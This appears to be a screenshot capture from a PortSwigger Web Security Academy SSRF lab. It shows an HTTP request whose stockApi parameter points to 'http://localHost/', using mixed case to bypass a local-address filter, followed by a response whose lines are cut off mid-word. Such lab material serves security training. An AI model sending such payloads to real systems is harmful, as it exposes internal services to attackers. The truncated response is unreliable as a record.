 POST /product/stock HTTP/2
Host: 0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Cookie: session=i5qOnLmHzsD2wKLixE5oknJ2rqGlZU5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localHost/
1 HTTP/2 200 OK
2 Content-Type:
3 Set-Cookie: se
4 X-Frame-Option
5 Content-Length
6
7 <!DOCTYPE html
8 <html>
9 <head>
10 <link href
11 <link href
12 <title>
SSRF wit
</title>
13 </head>
14 <body>
15 <script sr
</script>
16 <div id="a
17 <section
18 <div c